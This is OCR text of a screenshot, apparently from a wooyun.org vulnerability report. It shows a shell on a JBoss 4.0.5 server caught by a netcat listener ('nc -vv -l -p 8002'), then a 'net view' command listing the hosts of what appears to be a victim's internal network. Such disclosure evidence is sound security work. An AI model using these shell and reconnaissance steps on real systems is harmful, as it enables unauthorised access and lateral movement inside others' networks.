 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
E:\jboss-4.0.5.GA\bin>net view
net view
服务器名称 注解
-------------------------------------------------------------------------------
\\C062
\\C8006
\\F021
\\GM001
\\GM002
\\GM003
\\GM004
\\GM007
\\GM010
\\GM012
\\GM018
\\GM019
\\GM022
\\SQLDB5
\\T022
\\USER069
\\USER140
\\USER153
\\WINDOWS-VNHSVHH
命令成功完成。
E:\jboss-4.0.5.GA\bin>
www.wooyun.org